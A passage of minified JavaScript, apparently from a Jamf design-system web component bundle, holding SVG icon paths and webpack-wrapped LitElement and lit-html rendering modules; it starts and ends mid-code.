0-.102-.101-.305-.202-.406-.102-.101-.203-.202-.203-.405.203-.203.304-.506.405-.81h.405c.203 0 .405 0 .608-.101.101 0 .101.1.101.1 0 .102.101.102.101.203 0 .102.102.203.102.304-.102.507-.203.71-.405.912zm.102-3.545c-.101 0-.101.102-.203.102-.101.1-.304.1-.506.1-.101 0-.304 0-.405-.1-.101-.203-.101-.304-.203-.507 0-.101-.1-.202-.1-.202a.218.218 0 00-.203-.203c.1-.506.506-.81 1.012-.81.507 0 .912.405.912.81v.203c0 .202-.102.405-.304.607zm2.43-9.62c.405 0 .709.304.709.608-.202-.102-.506-.102-.709-.102-.304 0-.506 0-.81.102.101-.405.405-.608.81-.608zm-.81 2.937c.101-.304.506-.507.81-.507.304 0 .608.203.81.405l.102.102c0 .101.1.202.1.405a.908.908 0 01-.91.911.774.774 0 01-.507-.202c-.101-.304-.202-.608-.405-.81-.101-.203 0-.203 0-.304zm.405 18.734c-.202 0-.405-.101-.607-.203.303-.405.506-.81.607-1.316h.709c.203.202.304.405.304.709-.101.405-.507.81-1.013.81zm.709-3.646a.774.774 0 01-.506.203h-.203c-.202 0-.405-.101-.607-.203 0 0-.102-.1-.102-.202.304-.304.507-.709.608-1.114h.81c.203.202.203.405.203.607.202.304 0 .507-.203.71zm.203-3.443c-.102.102-.203.203-.406.203h-.303a.774.774 0 01-.507-.203c-.1-.1-.1-.202-.202-.303.202-.304.405-.608.506-1.013H22.691s.1.101.1.202c.102.102.203.304.102.507a.487.487 0 01-.202.607zm.202-3.443c-.101.102-.202.102-.202.102-.102 0-.203.1-.406.1a.774.774 0 01-.506-.202c-.101-.202-.202-.304-.304-.506.203-.304.405-.608.507-.911h1.012c.102.1.102.202.203.303 0 .102.101.203.101.405-.101.304-.202.608-.405.71zm.101-3.341l-.101.1c-.101.102-.304.102-.506.102-.203 0-.405-.101-.608-.202-.101-.203-.202-.406-.304-.507v-.202c0-.507.507-.912 1.013-.912.405 0 .81.405.81.81v.203c0 .202-.101.405-.304.608zm2.532-6.38c.506 0 .81.405.81.911 0 .101 0 .203-.101.304-.101 0-.304-.101-.405-.101-.304 0-.71 0-1.013.1 0-.202-.101-.404-.202-.607.202-.303.506-.607.911-.607zm-.81 17.823a.774.774 0 01-.506-.203c.303-.304.506-.81.506-1.215h.709c.202.202.303.405.202.709 0 .303-.405.709-.911.709zm.81-3.545c-.101.102-.203.203-.405.203h-.203c-.202 0-.405-.101-.607-.304.304-.304.405-.709.506-1.114h.81c.203.203.304.405.203.709a.557.557 0 01-.304.506zm.304-3.24c-.102.101-.203.101-.304.202h-.304c-.202 0-.405-.101-.607-.304 0-.1-.102-.1-.102-.202.203-.304.405-.608.507-1.013h.911l.101.102c.102.202.203.303.203.506-.101.405-.203.607-.405.709zm.202-3.24c-.101 0-.101.1-.202.1-.102.102-.304.102-.405.102-.203 0-.405-.102-.608-.304-.101-.101-.202-.203-.202-.304.202-.304.405-.607.506-.911.101 0 .304.101.405.101h.608c.1.101.1.203.202.304.101.101.101.304.101.405-.1.101-.202.304-.405.506zm.203-3.241c-.203.202-.405.202-.608.202-.202 0-.405-.101-.607-.304-.102-.202-.203-.405-.203-.708 0-.102 0-.203.101-.304.203-.304.507-.507.81-.507.304 0 .507.203.71.406.1.1.1.202.1.303v.203c.102.304-.1.506-.303.709zm1.418 10.835c-.203 0-.304-.101-.507-.202.203-.304.405-.81.507-1.216h.708c.203.203.203.406.203.608 0 .506-.405.81-.911.81zm.91-3.342c-.202.102-.404.203-.607.203a.557.557 0 01-.506-.304c.203-.304.405-.709.506-1.114h.81c.203.203.203.405.203.608-.101.304-.203.506-.405.607zm.305-3.139c-.102.203-.304.203-.608.203a.557.557 0 01-.506-.304l-.101-.101c.202-.304.405-.608.506-1.013h.911c.203.202.203.405.203.709-.101.202-.203.405-.405.506zm.304-3.14c-.203.102-.406.203-.608.203-.203 0-.405-.1-.608-.303-.1-.102-.1-.203-.202-.304.202-.304.304-.608.405-.912.101 0 .304.102.405.102h.608c.202.202.202.405.202.607.203.304 0 .507-.202.608zm.405-3.138c-.203.1-.405.202-.608.202-.203 0-.405-.101-.608-.304-.1-.202-.202-.405-.202-.607 0-.507.506-.81.911-.81s.81.506.81.911c0 .304-.202.506-.303.608z"  />'},zoomIn1:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.622 31.231a.96.96 0 01-.684.284.96.96 0 01-.683-.284L20.05 20.998a11.523 11.523 0 01-7.484 2.76C6.17 23.758.964 18.537.964 12.12S6.169.485 12.567.485 24.17 5.705 24.17 12.12c0 2.86-1.039 5.478-2.751 7.506L31.622 29.86a.97.97 0 010 1.371zm-9.386-19.11c0-5.347-4.337-9.697-9.669-9.697-5.331 0-9.67 4.35-9.67 9.697 0 5.347 4.338 9.697 9.67 9.697s9.67-4.35 9.67-9.697zm-4.835.97h-3.867v3.879c0 .535-.433.97-.967.97-.533 0-.93-.435-.93-.97v-3.88H7.731a.968.968 0 01-.966-.969c0-.535.432-.97.966-.97h3.904V7.274c0-.536.397-.97.931-.97.535 0 .967.434.967.97v3.879h3.867c.535 0 .967.434.967.97 0 .534-.432.969-.967.969z"  />'},zoomOut1:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.622 31.231a.96.96 0 01-.685.284.96.96 0 01-.683-.284L20.05 20.998a11.526 11.526 0 01-7.484 2.759C6.168 23.757.963 18.537.963 12.12.963 5.706 6.168.485 12.566.485S24.17 5.705 24.17 12.12c0 2.86-1.039 5.478-2.752 7.506L31.622 29.86a.972.972 0 010 1.371zm-9.387-19.11c0-5.347-4.337-9.697-9.669-9.697-5.331 0-9.669 4.35-9.669 9.697 0 5.347 4.338 9.697 9.67 9.697 5.33 0 9.668-4.35 9.668-9.697zm-4.834.97h-9.67a.969.969 0 010-1.94h9.67a.969.969 0 010 1.94z"  />'}}}}])},221:function(t){var e;self,e=()=>(()=>{var t,e,a={4906:(t,e,a)=>{if("undefined"!=typeof process&&!process.env.JEST_WORKER_ID){const t=new URL(document.currentScript.src),e=t.href.substring(0,t.href.lastIndexOf("/")+1);a.p=e}},1349:(t,e,a)=>{"use strict";a.d(e,{$m:()=>s,FV:()=>h,iv:()=>o});const h=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class c{constructor(t,e){if(e!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(h?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const s=t=>new c(String(t),i),o=(t,...e)=>{const a=e.reduce((e,a,h)=>e+(t=>{if(t instanceof c)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(a)+t[h+1],t[0]);return new c(a,i)}},5426:(t,e,a)=>{"use strict";const h=Element.prototype;h.msMatchesSelector||h.webkitMatchesSelector},7142:(t,e,a)=>{"use strict";a.d(e,{f4:()=>s}),window.JSCompiler_renameProperty=(t,e)=>t;const h={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},i=(t,e)=>e!==t&&(e==e||t==t),c={attribute:!0,type:String,converter:h,reflect:!1,hasChanged:i};class s extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,a)=>{const h=this._attributeNameForProperty(a,e);void 0!==h&&(this._attributeToPropertyMap.set(h,a),t.push(h))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=c){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const a="symbol"==typeof t?Symbol():`__${t}`,h=this.getPropertyDescriptor(t,a,e);void 0!==h&&Object.defineProperty(this.prototype,t,h)}static getPropertyDescriptor(t,e,a){return{get(){return this[e]},set(h){const i=this[t];this[e]=h,this.requestUpdateInternal(t,i,a)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||c}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const a of e)this.createProperty(a,t[a])}}static _attributeNameForProperty(t,e){const a=e.attribute;return!1===a?void 0:"string"==typeof a?a:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,a=i){return a(t,e)}static _propertyValueFromAttribute(t,e){const a=e.type,i=e.converter||h,c="function"==typeof i?i:i.fromAttribute;return c?c(t,a):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const a=e.type,i=e.converter;return(i&&i.toAttribute||h.toAttribute)(t,a)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,a){e!==a&&this._attributeToProperty(t,a)}_propertyToAttribute(t,e,a=c){const h=this.constructor,i=h._attributeNameForProperty(t,a);if(void 0!==i){const t=h._propertyValueToAttribute(e,a);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const a=this.constructor,h=a._attributeToPropertyMap.get(t);if(void 0!==h){const t=a.getPropertyOptions(h);this._updateState=16|this._updateState,this[h]=a._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,a){let h=!0;if(void 0!==t){const i=this.constructor;a=a||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,a.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==a.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,a))):h=!1}!this._hasRequestedUpdate&&h&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}s.finalized=!0},8922:(t,e,a)=>{"use strict";a.d(e,{dy:()=>c.dy,iv:()=>s.iv,oi:()=>n});var h=a(4956),i=a(7142),c=(a(5426),a(3692)),s=a(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const o={};class n extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,a)=>t.reduceRight((t,a)=>Array.isArray(a)?e(a,t):(t.add(a),t),a),a=e(t,new Set),h=[];a.forEach(t=>h.unshift(t)),this._styles=h}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!s.FV){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return(0,s.$m)(e)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?s.FV?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==o&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return o}}n.finalized=!0,n.render=h.sY,n.shadowRootOptions={mode:"open"}},5098:(t,e,a)=>{"use strict";a.d(e,{v:()=>i});var h=a(3602);const i=new class{handleAttributeExpressions(t,e,a,i){const c=e[0];return"."===c?new h.m(t,e.slice(1),a).parts:"@"===c?[new h.K1(t,e.slice(1),i.eventContext)]:"?"===c?[new h.JG(t,e.slice(1),a)]:new h.QG(t,e,a).parts}handleTextExpression(t){return new h.nt(t)}}},7229:(t,e,a)=>{"use strict";a.d(e,{X:()=>i,w:()=>c});const h=new WeakMap,i=t=>(...e)=>{const a=t(...e);return h.set(a,!0),a},c=t=>"function"==typeof t&&h.has(t)},2105:(t,e,a)=>{"use strict";a.d(e,{V:()=>i,eC:()=>h,r4:()=>c});const h="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,a=null,h=null)=>{for(;e!==a;){const a=e.nextSibling;t.insertBefore(e,h),e=a}},c=(t,e,a=null)=>{for(;e!==a;){const a=e.nextSibling;t.removeChild(e),e=a}}},8982:(t,e,a)=>{"use strict";a.d(e,{$:()=>i,i:()=>o});var h=a(4557);function i(t,e){const{element:{content:a},parts:h}=t,i=document.createTreeWalker(a,133,null,!1);let c=s(h),o=h[c],n=-1,l=0;const r=[];let d=null;for(;i.nextNode();){n++;const t=i.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(r.push(t),null===d&&(d=t)),null!==d&&l++;void 0!==o&&o.index===n;)o.index=null!==d?-1:o.index-l,c=s(h,c),o=h[c]}r.forEach(t=>t.parentNode.removeChild(t))}const c=t=>{let e=11===t.nodeType?0:1;const a=document.createTreeWalker(t,133,null,!1);for(;a.nextNode();)e++;return e},s=(t,e=-1)=>{for(let a=e+1;a<t.length;a++){const e=t[a];if((0,h.pC)(e))return a}return-1};function o(t,e,a=null){const{element:{content:h},parts:i}=t;if(null==a)return void h.appendChild(e);const o=document.createTreeWalker(h,133,null,!1);let n=s(i),l=0,r=-1;for(;o.nextNode();)for(r++,o.currentNode===a&&(l=c(e),a.parentNode.insertBefore(e,a));-1!==n&&i[n].index===r;){if(l>0){for(;-1!==n;)i[n].index+=l,n=s(i,n);return}n=s(i,n)}}},5356:(t,e,a)=>{"use strict";a.d(e,{J:()=>h,L:()=>i});const h={},i={}},3602:(t,e,a)=>{"use strict";a.d(e,{JG:()=>m,K1:()=>w,QG:()=>d,m:()=>u,nt:()=>p,pt:()=>l});var h=a(7229),i=a(2105),c=a(5356),s=a(1622),o=a(8817),n=a(4557);const l=t=>null===t||!("object"==typeof t||"function"==typeof t),r=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,a){this.dirty=!0,this.element=t,this.name=e,this.strings=a,this.parts=[];for(let t=0;t<a.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new v(this)}_getValue(){const t=this.strings,e=t.length-1,a=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=a[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!r(t))return t}let h="";for(let i=0;i<e;i++){h+=t[i];const e=a[i];if(void 0!==e){const t=e.value;if(l(t)||!r(t))h+="string"==typeof t?t:String(t);else for(const e of t)h+="string"==typeof e?e:String(e)}}return h+=t[e],h}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class v{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===c.J||l(t)&&t===this.value||(this.value=t,(0,h.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,h.w)(this.value);){const t=this.value;this.value=c.J,t(this)}this.value!==c.J&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,n.IW)()),this.endNode=t.appendChild((0,n.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,n.IW)()),t.__insert(this.endNode=(0,n.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,n.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}const t=this.__pendingValue;t!==c.J&&(l(t)?t!==this.value&&this.__commitText(t):t instanceof o.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):r(t)?this.__commitIterable(t):t===c.L?(this.value=c.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,a="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=a:this.__commitNode(document.createTextNode(a)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof s.R&&this.value.template===e)this.value.update(t.values);else{const a=new s.R(e,t.processor,this.options),h=a._clone();a.update(t.values),this.__commitNode(h),this.value=a}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let a,h=0;for(const i of t)a=e[h],void 0===a&&(a=new p(this.options),e.push(a),0===h?a.appendIntoPart(this):a.insertAfterPart(e[h-1])),a.setValue(i),a.commit(),h++;h<e.length&&(e.length=h,this.clear(a&&a.endNode))}clear(t=this.startNode){(0,i.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,a){if(this.value=void 0,this.__pendingValue=void 0,2!==a.length||""!==a[0]||""!==a[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=a}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=c.J}}class u extends d{constructor(t,e,a){super(t,e,a),this.single=2===a.length&&""===a[0]&&""===a[1]}_createPart(){return new z(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class z extends v{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class w{constructor(t,e,a){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=a,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=this.__pendingValue,e=this.value,a=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||a);a&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=f(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=c.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const f=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,a)=>{"use strict";a.d(e,{L:()=>s,s:()=>o});var h=a(2105),i=a(3602),c=a(7630);const s=new WeakMap,o=(t,e,a)=>{let o=s.get(e);void 0===o&&((0,h.r4)(e,e.firstChild),s.set(e,o=new i.nt(Object.assign({templateFactory:c.t},a))),o.appendInto(e)),o.setValue(t),o.commit()}},4956:(t,e,a)=>{"use strict";a.d(e,{sY:()=>m});var h=a(2105),i=a(8982),c=a(8952),s=a(7630),o=a(1622),n=a(4557);a(3692);const l=(t,e)=>`${t}--${e}`;let r=!0;void 0===window.ShadyCSS?r=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),r=!1);const d=t=>e=>{const a=l(e.type,t);let h=s.r.get(a);void 0===h&&(h={stringsArray:new WeakMap,keyString:new Map},s.r.set(a,h));let i=h.stringsArray.get(e.strings);if(void 0!==i)return i;const c=e.strings.join(n.Jw);if(i=h.keyString.get(c),void 0===i){const a=e.getTemplateElement();r&&window.ShadyCSS.prepareTemplateDom(a,t),i=new n.YS(e,a),h.keyString.set(c,i)}return h.stringsArray.set(e.strings,i),i},v=["html","svg"],p=new Set,m=(t,e,a)=>{if(!a||"object"!=typeof a||!a.scopeName)throw new Error("The `scopeName` option is required.");const n=a.scopeName,m=c.L.has(e),u=r&&11===e.nodeType&&!!e.host,z=u&&!p.has(n),g=z?document.createDocumentFragment():e;if((0,c.s)(t,g,Object.assign({templateFactory:d(n)},a)),z){const t=c.L.get(g);c.L.delete(g),((t,e,a)=>{p.add(t);const h=a?a.element:document.createElement("template"),c=e.querySelectorAll("style"),{length:o}=c;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(h,t);const n=document.createElement("style");for(let t=0;t<o;t++){const e=c[t];e.parentNode.removeChild(e),n.textContent+=e.textContent}(t=>{v.forEach(e=>{const a=s.r.get(l(e,t));void 0!==a&&a.keyString.forEach(t=>{const{element:{content:e}}=t,a=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{a.add(t)}),(0,i.$)(t,a)})})})(t);const r=h.content;a?(0,i.i)(a,n,r.firstChild):r.insertBefore(n,r.firstChild),window.ShadyCSS.prepareTemplateStyles(h,t);const d=r.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==d)e.insertBefore(d.cloneNode(!0),e.firstChild);else if(a){r.insertBefore(n,r.firstChild);const t=new Set;t.add(n),(0,i.$)(a,t)}})(n,g,t.value instanceof o.R?t.value.template:void 0),(0,h.r4)(e,e.firstChild),e.appendChild(g),c.L.set(e,t)}!m&&u&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,a)=>{"use strict";a.d(e,{r:()=>c,t:()=>i});var h=a(4557);function i(t){let e=c.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},c.set(t.type,e));let a=e.stringsArray.get(t.strings);if(void 0!==a)return a;const i=t.strings.join(h.Jw);return a=e.keyString.get(i),void 0===a&&(a=new h.YS(t,t.getTemplateElement()),e.keyString.set(i,a)),e.stringsArray.set(t.strings,a),a}const c=new Map},1622:(t,e,a)=>{"use strict";a.d(e,{R:()=>c});var h=a(2105),i=a(4557);class c{constructor(t,e,a){this.__parts=[],this.template=t,this.processor=e,this.options=a}update(t){let e=0;for(const a of this.__parts)void 0!==a&&a.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=h.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],a=this.template.parts,c=document.createTreeWalker(t,133,null,!1);let s,o=0,n=0,l=c.nextNode();for(;o<a.length;)if(s=a[o],(0,i.pC)(s)){for(;n<s.index;)n++,"TEMPLATE"===l.nodeName&&(e.push(l),c.currentNode=l.content),null===(l=c.nextNode())&&(c.currentNode=e.pop(),l=c.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,s.name,s.strings,this.options));o++}else this.__parts.push(void 0),o++;return h.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,a)=>{"use strict";a.d(e,{j:()=>s}),a(2105);var h=a(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),c=` ${h.Jw} `;class s{constructor(t,e,a,h){this.strings=t,this.values=e,this.type=a,this.processor=h}getHTML(){const t=this.strings.length-1;let e="",a=!1;for(let i=0;i<t;i++){const t=this.strings[i],s=t.lastIndexOf("\x3c!--");a=(s>-1||a)&&-1===t.indexOf("--\x3e",s+1);const o=h.W5.exec(t);e+=null===o?t+(a?c:h.N):t.substr(0,o.index)+o[1]+o[2]+h.$E+o[3]+h.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==i&&(e=i.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,a)=>{"use strict";a.d(e,{$E:()=>s,IW:()=>r,Jw:()=>h,N:()=>i,W5:()=>d,YS:()=>o,pC:()=>l});const h=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${h}--\x3e`,c=new RegExp(`${h}|${i}`),s="$lit$";class o{constructor(t,e){this.parts=[],this.element=e;const a=[],i=[],o=document.createTreeWalker(e.content,133,null,!1);let l=0,v=-1,p=0;const{strings:m,values:{length:u}}=t;for(;p<u;){const t=o.nextNode();if(null!==t){if(v++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:a}=e;let h=0;for(let t=0;t<a;t++)n(e[t].name,s)&&h++;for(;h-- >0;){const e=m[p],a=d.exec(e)[2],h=a.toLowerCase()+s,i=t.getAttribute(h);t.removeAttribute(h);const o=i.split(c);this.parts.push({type:"attribute",index:v,name:a,strings:o}),p+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(h)>=0){const h=t.parentNode,i=e.split(c),o=i.length-1;for(let e=0;e<o;e++){let a,c=i[e];if(""===c)a=r();else{const t=d.exec(c);null!==t&&n(t[2],s)&&(c=c.slice(0,t.index)+t[1]+t[2].slice(0,-s.length)+t[3]),a=document.createTextNode(c)}h.insertBefore(a,t),this.parts.push({type:"node",index:++v})}""===i[o]?(h.insertBefore(r(),t),a.push(t)):t.data=i[o],p+=o}}else if(8===t.nodeType)if(t.data===h){const e=t.parentNode;null!==t.previousSibling&&v!==l||(v++,e.insertBefore(r(),t)),l=v,this.parts.push({type:"node",index:v}),null===t.nextSibling?t.data="":(a.push(t),v--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(h,e+1));)this.parts.push({type:"node",index:-1}),p++}}else o.currentNode=i.pop()}for(const t of a)t.parentNode.removeChild(t)}}const n=(t,e)=>{const a=t.length-e.length;return a>=0&&t.slice(a)===e},l=t=>-1!==t.index,r=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,a)=>{"use strict";a.d(e,{XM:()=>c.X,dy:()=>o,nt:()=>s.nt});var h=a(5098),i=a(8817),c=a(7229),s=(a(2105),a(5356),a(3602));a(8952),a(7630),a(1622),a(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const o=(t,...e)=>new i.j(t,e,"html",h.v)}},h={};function i(t){var e=h[t];if(void 0!==e)return e.exports;var c=h[t]={exports:{}};return a[t](c,c.exports,i),c.exports}i.m=a,i.d=(t,e)=>{for(var a in e)i.o(e,a)&&!i.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:e[a]})},i.f={},i.e=t=>Promise.all(Object.keys(i.f).reduce((e,a)=>(i.f[a](t,e),e),[])),i.u=t=>"dep/jamf-icon-vendors.js",i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="jamfDesignSystemWebComponents:",i.l=(a,h,c,s)=>{if(t[a])t[a].push(h);else{var 